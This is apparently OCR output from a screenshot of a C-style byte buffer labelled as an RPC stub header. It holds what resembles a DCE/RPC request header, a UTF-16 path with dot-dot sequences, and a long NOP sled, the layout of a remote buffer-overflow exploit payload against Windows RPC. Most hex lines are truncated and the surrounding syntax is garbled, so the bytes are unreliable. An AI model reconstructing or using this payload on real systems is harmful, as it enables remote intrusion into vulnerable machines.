
BYTE POP
[
]
=
//stub header RPCFUNC 
structure
"\x05\x00"
"\x00\x03\x10\x00\x00\x00\xE4\x01\x00\x00\x0
"\x00\x00\x00\x00\x1f\x00"
"\x00\x00\x00\x00"
"\xCF\x00\x00\x00\x00\x00\x00\x00\xCF\x00\x0
"\x5c\x00"
"\x41\x00\x5c\x00\x2e\x00\x2e\x00\x5c\x00\x2
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
"\x90\x90"
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9